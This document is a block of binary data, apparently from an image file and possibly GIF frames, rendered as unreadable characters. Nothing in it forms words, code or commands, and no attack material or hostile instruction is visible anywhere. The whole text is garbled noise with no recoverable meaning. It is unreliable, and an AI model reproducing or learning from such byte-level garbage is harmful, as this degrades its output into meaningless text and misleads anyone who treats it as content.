��� s畈4�{��v(��[�$��h<�m� ����p�D1��z��I���~��ׂ�6��;�'`Ƌ�;�i���P̠MРp�C�aY�[�žgv㨙�:�zk�c)k���)oP� qV���Jf��7��`��a^Fo�6��p}	���l�s)f�,���	��V��Q �ջ�Ķ����N��6��z����z��(��� �PL�ZDdw���!��(��<����o�w}{}������I��!@<�PѢ�]@�� �7����^�d�ۺ�\�q6@��������k�
@u AN�{0,֪�Q�,� z�<M|���Gt���l�|��6����M /M0��� H���؛g1mvv��w����l�k;�������K�D_�W>#�)��z��
�����|�= ��:�ܗ �� ş���'R-���@����^��{ �(�����h-�㉪&<�L
 	�������w�����$q}�� �Ż�
=�����R�'Q=ّ�0������gv��a"-ƤZ�+p�)K�*��Q��Po`JdVafW�%z�}�����'0Я��>Y�.���ܟ���2# ���FQ�CP�2d�{-�.+���ᴻ���$��P��``K.==��5[��j��k�cho8��P�iоY� ��A��0�IޠM�	�`]1#��׫�^]:\9�)P���k�8-kM����[X��r�&P�(Y�A�*���i��������ݗ  �>�M ��R/R-P>� S0O��*�^��{��e]�n��:�J �]�z����?���3�p0��1������ �@�K7�1~'x}`����}}��aQ,,
I } ,�,��.s0���ྦྷήǕ6��x-����k��}ˬ�u ����W�Nf,������6��L����`���߇�I�F���*�aŰ�0���.͎�2�����M��;㩚�|��ܾ��$�.��-.�t��@�%[���.��{8����'���]��VQ,�I@/R�!��n^j�g�rbM��m����j��|=���[�_�3c�3.>�Y��8k����(������b ��!�q�w~�|^?����H.���*  �ks*��[�|�+o���g��.����%� ^�a0�`�����`;�z]Γ��1��VM&p�O���߳~~�Ԉl�'0y�Pa���h'�_�,4p��!:�S��%L���D� m���b�-��\�@�
�R� ��jz�S�O`���h�H*�4�o^�vjZ��ի `�*���s��!C�� �Qm� N�5���Gp����)ɿ�
��Da�� J���_zt"B��=�\�O�%Bd6�)�V�6���)T�� 1�p�����7L���-����T�ָ�-Ϯ�jJ�1�J0.B`�f��s��Z��ND+���#o�! �@�,��E�D7:YY`��X�n�L���+j1�&/�0$�"� �ܨ�+8�
����*�l���q���*��������1:1���8�D����
O����YγJ=��j� P���H�T�%�*ۨ��R�І
<i6�SA8S�	�L�/� �B~�A(�R��>VZ 7����/&`�)�x�Q�vCa�HQxJ ����'Lhk\�F�� � ��cU���Z���>�U����������K�$���@
���<X�M�Tbj4�8���Q@�����0�����#i��X��7� *߸B�D ����My��)9�xBS<�'�R��ѪH<�j��\��
���Y:���u ������J���c1Z�B2t���( S�V�ΆCԠ�8@A�}���0���1�=*�4m����Ҧ� ��+��jN��֦��Qө�)T��ំ��n,���nI��������&��䟿�$����G!���^p���bvg���65Y"%b��N��U��Ռh�\�ҵ\C��RpN4���I��z�{�Қ�GQ��S9��'���9�gU�H�JH����;�V�.I��u￠y�;����� 0S����2%j�����9DO'��&�X:ԡB�@��,���,��P���1�FamRQ��x�F��[�󙷪��(����`Nu�H\��{ޒ������n��ޭ���$�� �Y� ��#1HB&"X��(��LSL���@~��_�:8�BD�x� XI��L%ieR9U�j��n�(F�)?�pb!|cm�[	ŀ#r�*?ZW��"�-2�XZfa�&�0p!����  � �X��#:�IT�h&(�+%�h�g4��Sw�"І3`+��IR������ ��֛ۑ�Q��c{���DC 4J�s�r�;�`BU��f�H�*�Xǅ�i����O�|k��H> �)[X(;��)uC�'�B2�K �C�M��/j��=~@�3���@l��(�s�WRA;��􊊢�����bm��G:l�MLx�,�?�ǋ �H X����[� ���02`�G Y>_��*�*)�"@�hD#%�S�hFc��ID��=^ Q=���h�xYq�n�H��Z��w���A^�6���=RU7����enW��v)�
<B�M��PB�a-�$'7Y�8�1_�L��>�Fc$�2�p��(�y�l�U� �#��\4ȇTҹ���S����-�P�^P�_S�T�Υd�[�pt#�0!�^i�X�r1%�� rAK֩C�|O Fm�{�S t�4�F�1��D�f�d����J��Ɓ�B���/�~
���[CD[v�]+��Hɑ�t�c'��娑�+I��c`�V(�� ����?�g$�Q�c\zI&2��V����@��!�iʆ�i��.�Z2���'�@mm �6�pim�K��U�l��!�1�Fe�~U�c_�i<%�Fi���T����'�m��X�-���������G���T��a
GeF���Ϣh�e��*�i�)s�b���:D�Bc.Ē3cY�o&�-(�ߔj�AϜ��D�+1�H0��.�^w�C��v�o��l�ݹ�\Z �4�U<M~V3� �I��3�.�Q�rj� mh*���%�f�Ԃ���D�)KM��l�����Ѡz4��C%���	U���:�EȘ,��N�Mh� W:��_0P�I��@�� `P.9�a�/Q<��B��֪�nB��Lx<��,����P6���xA>�H$���y�Q��*`2����l9p\ yx{S↕Ro�q@K��=�;�;�"ON���:�B��i�8��Ȍ�LҙĻ)R�����t!�@�@t[u�3ӢV�e��bޮ��j�ώ>W����j���k\� ���@8	H��� y�i�'Ƌ}4���Cp����d�H��q��MA7�@b��v�g�|���H�����ft��iRnJH��) ��Ém�C��Z�����;9�=��@D*��ꮊ�C�
P�H��� ���>�7yBp��s�չ��Z������H(� .��%�?r��#�
(���k�ₔZ��ʲ,��+63b  .6lh�J�@/��<��<�;D�8��
��88"i���� @���	H�$_�$h Z*X/|j
?��0 j�B�������C��"��%�3IP��Z	d�0#)��m�7�Ŝ�7�c� �x0�.�8����0,Î���!q!�E�3� �`�$p��%�C�  x R�4|�Ǜ�ȹD&�证
09�	���@@����+�4�s�:������S���R&��Dܛ���#�P ��� �J@�JHȦ C2�@�S��!�1W��������`h���1�!�����N�L3 ��`��ѧ!���r��S	�I�Z(E/��' X��5�:rQ�i6�<,3��=Mq8��:ء�CB`���Z;>k�Ņ��1D>���)�4�# ��ؕ����X��*Y�-࡜{�@�
&"#�:�Zp���8,���ܷ3�K�9?��،H;����:���fغ�K��6.>� ��D�@��˪ æ�p�C��	���uȂ ��>�9���%����؄��ƀ%C��p�[+	va����Xj8�>0�_8T =~� :� �� ��Ƚސ
:z ��҄�݋��	�a����-�
4`H���<�J�
�<æ��TK���xK����لM L�1�%� L����4�@��*v#	2Z !��X� Mx:=�#, �����1������=��=�h����*��/a7"�MY�M0%Cj���P�����4����  ���y�5�
�؂�
� ��I˹�:A��Y�\�����y.�@��]!=X�%rA��@�B�<*K)E��	�(O�4�7���PjI���.�M��j�8�l
H�>�(�$N�kS� � j�&�˿��<}9��KH*+	�� Jk��9?ɏԛ���c%�Z�7 �0=8��T,Ҩ{�6��*B� ����	C�fŚ� �� ;�sX6���-HX�0��v��2�J��
�$ ���W	�F�����x�L����M�Ӓ�V�Y�H��K@�t�m�֌�Ƣ�(�(>h�6	�78� ~����R �::ЃJL=Z��^"�#̍�l�B����7��P�Y��]�po`��\���
ڬ�2�4m
 �"���$�`|�p��l� ��� �gL?|�Mb�sIP2���FT7�@��Z͑6y�:h��00 ��0  �0���`� XT�]�ѱX%`��<L�v�78�%�K4xX�8ަ���  y�(� �p��� ��K �S�  �_I�T<��iu���`���9Qb�BA1��X	�5��ҝ�`Z �]r���7C���/iI��Uۥ����%P��@X���'��H�g@���<Ѐ b��S��8�v���#PI�؊�/��5QhT-K��L��Ę���Yn�����Ђ��T�\ �- n� =Jַyխ֯֡�7�Qh�7�]�ࣥ`�!���Jo��\�5�b�%8 ~�-h�^�� ӋE��8�7ّ����a:����K��<�
�����VA�9������)D�d�Z���X�vmZKu<t�uM+o�*%%	
ݱM�ZV���O�>�"��8^� 	�3 ��x �퀇�X�H @�
Mh
�M�!Nb^d"В6��V�E!�$ "�!Q��?9y�b�3�^�/Qހ/����~�_JgЈt` 3N�eO�Yf�6��Cl�B�e���� q� ѯ�� �X~ aj8�<e�p�Eᑶ���,8Y���D>���,��\�zj
�Z��� ؇� 7Os�$�m�O.	�p�g+� �l�SЃ�m�� g`���
���\���ʡ5	�6k-XTˑ蚡*�(�_�� r��զH �}f 	�t��0��uX�̢4p;�x$�j��`�)���J��.>� � 7�؀��.�5p�h��=a�9�3P0�A`e���K� ���JزV '�8~[���5�ȅ���(�\��)7H ~2H<��nNB�ɂ, �,8����E\Ѐ)�ip��^�)`��*��m^���x�1�'؀��z�+��s(�|�a�/� P�*��.��nM`%e�\��`����� �n�hk&*LI�(�*�X�]^�>q �u8�������XE���5 ��]/�!`�q6f:}�)@��q�݈p��/�+`j+��/ 7��L�%� p����+���]Ihp�Z��8n3��%����K�7;�4�il.�?�E�G�A�T r���Lb�T@K �y_Pr�%Xl �@�� �0�g�fj�+ u�Ӏ_8��fZ�JP(��jX �]uϖ<�Яظ���^/�����K�.A�2q��
(�<?q�i8 �!��_��Tp�M�����5R�L���^�5�� ` �P�P('uR�rІ�z�y�. �_�_@��X0h����]�u�n���<0	3��D'��w�RkI���q�抽u�gG���58�<�;�9H~��b!�5P�;4Q#�A�8�^� ��]�r����'�r���.�_(�H��&���WOx'x���]���o��%sf�c��ZYs�%��6x ���(�g��xj��ajXnp� Ȃ>��5�È�ƿ�.P��tN����)W���r(�)�9:�KxtP����%`.���W��o��������X�nu<�� ;��������{�?����Df�-8�@��a8 /�����%|:��x|�{O7�Q��u��o�Xj��o5��30T���ΈHǟ���zN���7������� �_��Ď``  D��&R�h�"ƌ7r�诣�����E�L��CTN�1��?�0�t頂".\���g�ʗ/>�N�B��F��A���,�,Q�H��Y����
'��z�㴫l��=��aӦN
)�8�0bǼz���K1�-��KBQ�D��;���y���?�*�Y�2Ҟ�$�%����D�N4Q燓W>˲[�J������x�&$r)�}��7���Ld1qĈK��B�����T3E+����wfK�6KbX#b���`�����{�dU#�r\8���5����S���M4�P�NI7[Q<�Tv�P�YSh@�?�`��8�8�FW���'��O5��уtN�� �w#�~]������DI���M\�FY��UEd���OV�S�!`'K�`d@�<����%�XT�{>pq)r1P��8'�y}\ 6
6�[t2BK%ȓV�KZiFV=>L��S` �?8��A��S�����?���P�Y'�����C!������(�t��JKMd�[��#Ș�g�����*��o�GE ����4�!Q[�E62�-���.�嚛ߎ|@ܺ�{.���;/���x�?�҉��������� !� � ,    � v  � �	HP��\80 Ç
`8q`A}ZD( �Ƃ	0�/��B���˗0$$(s� 
�,��!Ó0f<` ����HR`)0�G�Y:�|I����!%��*�?�0Ê�����f28��gQ'"X�ʙ
h�K��?���[�#D�L̹�� $�]� �u��j������<<+ZnΫEG�,�P�����"�q�\�H#O�`��(�%�J�9��Kj��3f�, ub��3�*V��sKV��xҩ�U_�JP9��m����P�	��M�#�>�u�>9�0�{�A'�GQ�6Po���jp�Q 8x�-2�q��b[z���PB�v���Ŗ@D�4�D�| P��Ő-�U�L>�ZT����Օdq���/�X�ŗ[��A��h&A����B�p����H�'@t���-�Vo�����Hh���Q��cr��?�ц�r	-�\�i���ʞg�XS����Yu*��@\������T_E�_(�P�me�BM�3�?I�!ȡYt%}턕]g a�tI���q�]��B
a'�g8���>�UU_�� � �'x�F� I�0�?�6!HBtO'	p g��OI�#�����i�瀧
��ve�W����_#��P�	̭��o�Ө��Ut�l�A�@`PK����3�L�Nc�9R'�)��K��֫tҼ����5��g�	�&C}�o�� �CUM��v��u�1�	]+P4���bM���wA��?g�J�G,����9��T�	���?%���|Jv8�UYЋ�?t`a�??�� �.�#y��n���k���E�U/`j]�F��ey���ԑx��AM��§��p�E�L��~&��Yw]hkaG����;5`W���P!h���C�'����xvi�t�C�v�P+��D�\GG�\4��tr��
\�Ý@�w�ve�}lAnD8?���~'\H� �D2q��rֆ�F(�?���:A�``��"���x|�`�L�������� w����+H�n����-m����K��t�!�
��<X�J��OE��al~O����=D��D��ēl��y��XF=02����@Lǰ:�Lh�@�?�A#��%q�Q� X���.
-�cd��[Q�~�*��JZF1������ � �[ʭ��h`
5��
����azi���p\+�F��3�V��,����r��� x�Ζ�R#�
AHL۸�3;f ۀ��La
iC3��F�0,�q���!�r��dq"mtYN��R��� ��Q��rJY��@�QpT�Q��8��Έ� ���<M�����3�g�iR��]Z)0`Ɓ,�H����0�Ahr��A��\�w���HQ�$�0���!�0kA8
=��rp0)K�!9�E\0S��.(�"���FK�@:Ё.0�4Ph�X�taa]H,°Ys|EpQ�B�Z0��~�v)SKz�rr� Ex�?�*�q��6S��l;���z���Cv�U��� ��:R���`�kX�Q_�XL��4����X��>�� K�����c,`�< a���L��n�kG8Fi�х췮�-]u;�"q�F\,�i���P�*n�n�@��
P�;��@jF,^p����@6����	,�A6p"��U�
�!X,��}�k�C_�h������߁ �-3 b�N��0�",a�tC����X�$R��j�h������3�q��,c��w����]"L�4�q���5��p|T�[r[��w���3�,�S3\@���6.�t�ef��P�?T]a � K9�I
Kt ��傚}���c���+  �W@��8��W� z������ٺ:~A/�P�,"M.B���HK:��u�]�^� �;H����� D�9�.��ª 3����F6ͺ>�������ı�a(X�f�+8�l`���>(�C΅�|�Q��,��69��-m��|�����w��t�;�9�7A��E�@�`�	� �1�H�@���Ț��5���w�f{�v(��3�����{v4�r�4� K�4Yu�i�� $�A�3@�|D�~�@x��˷`�*���y��t��%�{��3t
��!Ȟ�W��Pp��W��`{�` �]���S�!k��@�P��B/�	o�8d ��>�/t��" Ė��U{��D�Tn��)H]�H�M�y�k�8��������fH;��udo`�������%`��w|�`x�@x�|�'q�|70}�|��9P}.�}��j"�	�q3��C�f��
_�vW�bo�bgg�&�G��z��u�'f0:1�ai!t;}�����g�G�������ք@v�\Q�-�'�y��)@z' ��z<`����z1c[G{ZWg�gvHGo�i;77���P^�H����R���(�ф7�s ��"xq����5� 
g�yV�]V0c��u^�l��n�q(<p�<0Pq�Ɗ��r��z�Dd�x�!t�؀=W7��(��� �Űژ�� ��}&x"� �0-��]���ol����ln���t�����8��{���7�'��u�qt�ptA9'�؀_8��8�Ax^(����;P�"؍�U������
�~�h�Ɗ]��^qn0���h��J����80{/� 9�����@w����w:��;�sQ	�X)� ���ܗ�!(���
���0S�! ��
ݐ�+i���G�68q2)�5�|�� ����2��+�g�q�(�q�M��'xQ�xq^XQ8��p� �I���}e9�)~�!",��jp�+yg2�P�g�gv`���� +�J� <�������(�:�qw7W��v|G������8�!�(�6���9�`�b(  � j����q)g��u H�q؛9J 
� ����v+&������H�_��	x8�Ҙ��^I��P�
�
����%� ��
��
�Iuޕ�3�8@z�Y�~ٛ|��
��
� �W�v�I����Z��ƴ(ι��w�(�V���|y�ɝaq�;�!�� Pb0e��`�����]'cm8�������5J�� �Іzc�h����8�{j��YƷ�7���7 �ǈ��|�I�'pާ�.�}��<�
� �����&i�j�f#�bA��gq�|�|Л!��nP�qG{6H�a��&*7��X|�|Y������ٙ�jШf�x_�� �Z$�}����	�f��igI)���������6`�Ic�b�H��< ���ι��o�Vx
�x��X�q�'�
��D! �� [�g��1Y��bY�u�9qs*���Yo�o@��P6P���1���u�w�A����PI�Tys�۹��; �祟�<�����a# 
f�S�]���'��2�6��Y�+�
���j&z%�v���vv�P�<�I��Ȉ|�) ��H*�_�[��	�JO%� � 
`�h�]�ƳD��hg`m��{��0�<�=I`
6�3�@%���
���<)����;@sL�}J��������Ƀ?�
���i�aK�j�cf�p{��g�k�6P�ZP�� ���B� J�u+�P�``r�kcgg) J��>r�.���HT)x�7��'������9���xfi��#�9Y "� H0���%Y4�%w�����K����[��˓���[�)�3?P&<�)����FZ��
��{�n���x�g��|�4��+
# ,2u�$��	d�*P�%ܳkGz�)�5	��:y���:� �����W���x��W��H����Xe�Vs`�����9��*� ��}����/�BK`'H����bl]%<�k
У��B,1K�I�n� ��� M�s�7F�+��l�{���ji�nM�i6��� �Q{�d�� ���"S`#�;aL�%l�g)\�,,5���ǹ�zǰ�Z`7a�:{��:��뾱�4ɺhP�n��n�(���y�!�@�,� ,&���@�xH0 � h��D�����6��n`�|ʧ�̧4��q\�������N �)����I�~)�5��U�X	�ݙ�����l��,����4 P 6C��b\�h���Z)��o{�7M�7�����Ҩ�<��ٻ�� �)+��!0P��LSK�,���[$1&���e�{k0�Q����!��){
�6[| k=�@,+0����J�-q��y���̼�l��0�L����-��! ,0#�"�y��*�±H�6�+`�%���)�r�@>t@<��&lg�y�n�P�������m�>��l"��̼��,�#�2,�f3`Tm�j�c啷�lȍlo��| ���9*�r]����C`�Y�=Ӑ���
^�� �I���P��'P$�ڗ
��}/%���/��7�`~U-
���Q��ؠ 
Nл�g�{�vZ�;��+]�7<��P<�ݏ�)p�F*�s�����;� ������|��2Hp�U-�m]=.x��&`����M�5�o ���`p�S�k��z.�����`����^��������\�����26�}�<����ɐ��<%`�2m+0��<B ͠�[.�MI�@-k�r���7=�1{��;�$������ e�/��/#�/}��p��0"��M�ͫ6 W.����.�^�{j�����%``;�t3��\��(����@�Ō�����]� $���ܙ�'[�<,j.��8kP�V��&���g\��L�$��<@�/��o�P�6�����`�:`�um}�]'�Z� ©����EJLp��A�|�� 0��˼(ވ��9�9C��`,| 8N�;�c��vtC���u��|�x��e=�& �D�̻���x��<��0�N�Y�-L�?m��^��ؙ�n�˫x��?2��  ��"Q�����hl�)P���ܷ�ʚm�
��\�`��3���I��j�l�����{�5���nY�"��O�!��������2� n���S@�a��=7�F���k��J������r�^��@�0=�^����m�x(�G��	�PL`�Nۿ� B�0��E�����q����ܑ�dF��UP��_� ���B�M�Al�$I�#�X|  �?�=@2�C�*�����D�m���o�W-������"�����	=z��h�?IY!z��%z�bB�/*���b��0.��g"& 3����J�9����r4�1A�L�k'N(�����!C���� 44��ſ4�T-1��D�)R؀hlX�B,"(����j�Չ[�	#�`oc�?-op7��Ë@�F|�?/C�>P�S B�;�,��r2���D� ��2P)6�b���U<��'��!�� b�(�	z� �.����Jh.ǉ �
��򪫿������-j1�=&��\<p㟮���Z��
�&�����LA�@LI��t�����	�H0�p4TJM��h
q�c����������7Z4@�5rC�J�Ѣ� �* ��/"�"Tо%���'�0bʋ"H�/����.��	�Џ�b!"��DH!�Z�Γ'���N����&�h��D"���Ũ�$l�GW�E ��� �"��A�Q�;u���RZ�k� �8X����hGS��BC�S� ������ d��-�L/�=p�V���ʴ��	����r.��Sz���h�埞 ����Rt�(�~;`
;��a����������@����� �3�!bI�rY�����W���qc-x(�e�B9�d�,v0�V^���yb�rf�>C���I��ϕ*��Ce�`�O��H�HW@��0�`�^��jP�y�.����&Z"��cr�k� :��È~8/����/�k��$�-LLY'*��e˼he�'2%��c�E2;	��"����,�����sAPw"�0���(������Fɻ�	f篺Y"��{��;��K�C����
:��V�D�ӕ�X�A�CFf&���K/�.b�h�`�<�%��L�}�Y�D���d s<�	�54�M�h(�@o�s)�aS۔��#���G@vP�6�HM
Y@�І�%��,�7V5�cރ���e"ZЛZ5�����f��L�A$������������:Y���$�r3�*�� ( րxQ��X�Dv�S�c:6��_
F6iN!��,��XC&���`);�q�sm�x?c"�5��.(YgQ `���"[�h�-9rL$�!��V���l(]��$D18�]��P:q�y�# �����X+zB�����/x����#��-HR�����o,�%��/H�ku����H�"�"��32�&X��΂ԌC*!z�e� !�1�$��� 7�Y�;C	�T�
u��"��ȉ����T����^��C��UQQ��:~�(��%�-l"�Y�R��7��x� Csd�K^N����:)�D�k���jS�w�ı��1���E�E���Z�DC9^��@� B��e�CQO����H���p:
 �
D�3y�ܼR�/W��X�0��L��RaXB��@^�����r7mB�C�!��LR�ڶ���)�;����ȁ2��D�����~(I�	@�
 M�%r,�jay`��Ah��Hn�U
�4���G��aK�fȁh��0���6���b�	��7�� ��ʴW� 5��j�9�)
���!���I\��-
]$�A��u�Y��%�L�|�8X(H�LK���JAʥ�p/�t����JL�	�t>���r�,`% �%P!���gn{K�擐�g�4,�����;fa�~�!@�V�H�/"�+cR%��ETf��L�����QB
R��� �������хYN�.ul�E&�A��z�"i�L� CD�	?xA\��f������_������"?�^�>�]�f���!�
6P�#p\�e���!#�⪭7���d�.���1RJ8w����[�׈r*yU�����㰌E�.��'�(��@JЅH��F=p1�p���7_���Y�-H`~	��	[Q�?dQ	H��\_FT���K�Im�
�8� 	��W.�n9XsBɣi����UKN��1��PxT�KX�_\��ӹ��k��c!;�(��Zh��)�В�@@�	ψ ��<@�Y�muϘh��	{j�ų�R�
��� )H�q��:=���ӹ[.r�ѽ��	_AЕW��
��y��3��i������'&4�A+� A��ȿ�*�Z�N%���A���D �u�󧰛� Q"B���-�h3���!0��2.�`�5�.�=ۑ��Y�K9!X ��<V�Y��.(" p4TH<��p��"��B5�#kB� ��a��� �2�r� �՛�J���� @��2��%"@����Gq��(�H�@R��(���|1�h��0�3��������%!��͋9K��òT���4����`�A"���&�by?��7%�>P�X0=+C=)�p�-� ;t�����#Ȃ()

-"6x��߀�� ���6�Ê���Z��@Ý� ��� �@��1=�,p48���r.Iȋȅ���Kc��Ӵ�J���>ܘ��_�P�4����D�E� �`=�ف�� ������Wr@S�J1
�$���p�N�Ec����A5!��Z��#�x�����#0�sH&����)�H�?�D��f!)g�H��H�i���� CЂ��4��K8�k���C�,����G}� y@�h�9���63�%�-@(�Y�H<|�ŪI�����ӻ���l�YA�\X�g,#�1�*PyI���q?�8�n�ˉ����H!����
 ����΄�J`J���� �Jr�uX� �ʠp�ل��3R�E;
$���|�0�O!9�*��K4��S���zF,���1�!�y�갎����RBD�Cݹ��Į�.PXJМ�vͪ�pP8:C	���ȀT���������ȯ���8 ��"�X.�E~����c�+�y��68��#a`��<8b���F��N�b/hz��������7�̍�K̻p���L��ѤLJ����`�� ���U�$� ����80��؄ٽ������,7kK�{,��3�HU��fx�_�2�h���dB�)/u�F��ˌт@��(S�w{Q����(�xo�
M�@�x�
���̃p��gP(�J �Ȃ(�$]�PEhR�ϣ�� X�-��l�$���M����\� 8�ŉ ������H���H!X��(��y����3gܹ<�,�?����J$�������Eu<�0F�!������K�By��!@%MR�O�t���`8��X;
��HI�,��@U�����jC�C	���;�Q�Yh-ɉ��0(0�����Z���y�s}���p}��1����:1�I>��T��ME	(d �R�0����h��ք)�� � a�wKޫ��H
�a�%pN�����A�� ��Q��/����apg N��U�0��!Q���KTV�H1k+Fܹѓ��H�~0 \h�HJj�����T��#���d[�ϕR��$H-�xy��+�} ���)0���2Y⚋X������� .�5�´X NP00 �A��D����Ђ���Y�I!��P˻�iT��%��|a��H�L4HJyUM�  ����LZ�2]���@-�Ջ� � ���}� ��݈��ƉX[��
�����/���S�#`^P�K��lC�y^I�^��P�C��H����H���Y�Օ�؂JP�Lm�������"�^P�,X���X����UX��3���=P�S6;P�����5!��Q�����+���?|�Y����6g5��:x��y�v���o�^	>�~	v��5�舀P_ ��c�p�Q���%b��d
� �z�V�Ԥ�zy ;�Z��3KP�J
@
�:
� �Y�%�8���-�H������K������:n&4��B�c���\�����l7��`��f��k$Z�a`�H���-h�ň��"�_)z�R�`+�Rx�]���Y��yU����RX���]0 997؀@c���5����Tx�]���q^X�4���u�汎\p�l��l�\xY�i��陊�ꕎ�]=
~�\�H�W~�x>� `P�V���,��8�Ka �;�͌�����}xU( `��$�����!�p�k�`�k�؅]��6�����P���g��v��Q)�K���a�Ui�����IR(PP6 ~H��j�.� `���G(Ah ��R)= `�W���hS��!�� kԩ�y9�`�)��5�+��.(^`�+ f5ޅ��_XIax�`lq^g���5�ŖCIZhlQ!���噒)I(�X( �vb��_��o� �i�P艟x�_�[���������8�H�)���Ѐ)H�!P��>o����k��+���3!��n�$�(p�:���.q���OY�g�j��2!�1�X�)` ��p(�2�z��p��_�[8�V�an؂j��bçȍP�5�+؅�n7������7g�)��sPPX�k"� 
� ���B�Bt(X��+��]j��lH-#�;�0P���|�r��d�x�N�z��@Vh�_8�B`�R�Mދ� Ӈ:s����@��ns���_���؅/X�3��@���+`�+��
g��x����聉N�4���(���]T��3 k&�oP�w�,�sH�@�Y<�؂>p@ ��~6�����vn�� ���`�m��5��&������'����n����P�6l�։�%@g�o��wy�y�T�T(�LH�38�p�8��p��p�<�T�p뉰��Fv�Xc��������.`n'�h�3�I8�W�nB��� B��潞G$�? �w��� �8
[�H8�_�8���
��3�U��`���6�n���-8�-��%P؀�߀\��0x�W{N������xc�Q
���� �7
���6�Tx �V�LI�ѳ_�u�5��P�vn77��7v.P�3Ѐ6������+0��N��焲�] y�'�<����K��` 
h��}���7CV �l�)���+���uc��[���`�Ȇ�n��D	N�^���S��2^ܐ��5���H"(�B� (l��%̘2gҬi�K~85����?.4�*$�r��V�Zٵˇ�/-w�|p�߳5h��R�'^A*�D���W�"��u�� }8�����o����d��+�v�iTأ�ŉT�-��x���v���+'f�B��Va5����D����Үm�/���.� ���C���/�R�Tw%�����<��ܥ�]��A��V��ZN�
�׳o�=ϖ���5��H���	�lA�S���{:� �0��R �#�z�f@ ��aK�R��Ex"�)��"�-��" &Ƹ�����"�9��^n;��cM��$dm=��@*��LD*D��}E��{ !� � ,    � v  � �	HP �\Ȱ�Ç�0�"�_E�Y�q� �`x�ߢ�(S�\	�A�dI�$�j��Q@F�!*��Ι���w@f�Tr�⇴�ի|�fC #ط�j��ovj! ���>kV9ԀS�I����L��������v�[���ܧmC�9��ӢŲ���RbS��.��d��i�Xx�C EG�
`(厶RȂ�fОߖ��h����*���������A��,�N�3xb��8���(#|�0�����@�=	�]�6TS��
$���x�\yiP�z��v��E(l1�,��g�9�VR~����S�b�A�0�T*����g�?�9�e�TsWa�EE;a`�?S2 ѕxq�ߊ���N�� �`Q8gRt��?+��@~g�xv��mU��P ����v(!�R\&1�?�&щ�Yn��G-w���YGA��C	$����[�X'l⽤(B��*P�T;�D���G�EPM��G�Ygn�6�}g�aD`���%�H�2�j`]%&$A��XkC�"Ah�� �y2����$,0��Q�@#<� - �v�BK��0H�]B��l�^Z�~�Ր0��gB���ˡe�� D�
�hN!�u2S-ۋ0����?��&t�~.D���1��aBA68��3�P��4��UN|���>�rA��+�܂��L��J(�(��*W1�ц@a���@/�8��Ձ��7A��yC0�C�x�[ybc�»��Doԟ�Sl���di���?�z�C���E3l4CȔ�L��"�y��9�Ar�P*}β�dc��-4��J�7�MmXo~2t�?a�QǴ� �$3�.Y6���)nC{��������@gt6.hAZ������G���P`rE��@�@j�႒��C��5Ĭ~X������O�'L��B0@!g�yO��������?:%=`�?���r��9�|9��B�h�O�iP����-D !Rłt�!pP��R���� ��vH

�� 4��!G��#}�EB��佯�����5)
$
g;[�ŚT�^$�#)𥟠�wL)�?�7R�A�A�%b9��|��<��?���1L$l��(F1R�2�$�X�|q�*I�?����"hl0�� �v�a@iR���)?�����z  ���� ��%D�ّ�-$��\� !�y.d�Q�L1��"�'Oz��]do{C�4b�jVӚo��)	>g\��Զ��$@ �T�:r�f��k���-"�"�!+%��!���T����@@�� �0��B4$�� ������%t�������0�/0�~�y��8����b�9�HB2�$�0n��C
ĦqiLyӖҴ~H+S@���E4�$�4DS��,��LU ]��?|Ѕ�������h���~���E`��и".���g��D�k%��Ej����?�P�޴#U��? ��"L��:�kvp�t��P�G����`vXB���v�\�f��
D�>������4P�
�*4 	e���>�[�`��G �q����^Hr#\f0c �0�@��FW ����]&�	K�D:���w�0V�z�pB�����уl@ ?悐����1@���������i:S�A��%�r	r�� .(H�/�"�y��K��5WW� V���ݒ|`F��*ia̅��`���{{܃�x���8�c���>�i�g��� b�<�By R���;児��� �rp�V����G�_MV#��v�44�i��ו��#&���_P��i�n�ٚt�!�@�P� 'z��lo�Ѐ����"l@�4 (��O�:��P.�m
��an�@�M^dֈE:HPkV����Gu���KCiΉ���|�YvA�}h��ǅ��?^�jS;ѯ����Y'8��ٱ����!uu��`�{�@��Hn@���@ "��jM� �qH7�A⏌�H��S�����/��B�-3���6<�����v�+o^��[y�</�u�w���H�?*0�(��7z�t$}���-�q�[�=3"����V\��&wzîcA��1�̞v�3��t��i�e����G3	���I_8⋡p�,>��e��E ��>p��-�q��4$�� ,�T�{��%�����S�1���n������Q?j� �.��R�������w�p��`Q�PCw�JGp'0ySK�Ʀy1�y�pq�`"8~�l�GP�z��~)�h�~Am*G���;���w�Ő��`xaax;pt� �U}�U,00�]c�燂�Fv"�~� �h�+��� ���i��G�{�G�E�!��uQ������"07! b�	k���
��!��^&����i����� �v@F=�r*w�*ǉ���x�q@7�sxz(��D(G� 0�
=��� } 
��� ����"h��f�1wp���g�8�4X~��c׈m�����Qf:��Ȁ��DDh툋Cx:�t���09��3�$� 
� ��
��^>`<��Xm1�m��n������� wf w�'�(��F�k� �η�w,)����/9Gh�������@�	��b�xqI9�>�p�����m���h���Z`����@w!ה� r�~G\s�aV����3�|����6� 7wqS0� �1�a��cX�cP���G��H��� J��6�v��h��h�H��X�b�A\;P���h	�7Ѐ���H���|���
��	m�br���،U� ��fm	6�`���5h
Ui�s��^����Z �e��ƙt))����|�/i������q��Y �p�I��(�"�=`��mj�+0�&�� &�B�jX����^i<� Qy6���jAp�Y�(x�'��I��p�a&�	7q92�c!0@#��j�b�b�g��hX�r��#i�J��� �`�B@m���v�Д�(�A*�`!��iG��.Ѓ�tHh|Bhx����
!�j��p7����@� S�(�H]~|�0�I٘�(����o�6(B��
.w.��W@��(����� p���{��{Y���G��'�!�o���q��l ���vi}f��z8А Z���X���B:�!���z�rJ���ij���p�t?Gp�كq�X�
�(a����o�	�d"�ѢH���0JZ��YWP��H�=���o �B`���o���r��r WW����� �'i�1�����i'0�'`;��������} ���H2
�}h����
�������&)� �k��`jH.G��ʜ��yC*p�'�st�Օt��Dر�k' �#k���'k:#qF�7� �j�T-FB�gD����������Z��j� `
�Z&pD{%P����V�UٳB� �0�	:@&�j�qV;���'�;�apy�����p@Iq 00��P�4���q;sϦ��hWI�_(J�EJ�۷�j��c���I)��;[� �p�֪���oZkI�o������qp�����
p`:b ��0C����z�/����@�+@�䘷�J�ѷ����`�[�.��$Y��J ��*��t��0�qP�C���j�:��	���;��K�0���g^GD��W`�i<�P�U	� ��D� 
`���4�+�۬iH��H,@`B��eѹlx u#̱1�؎]��黺�`:A���:�2�u�e_��cj�<̟+��S,<p�� H\R��M�|�

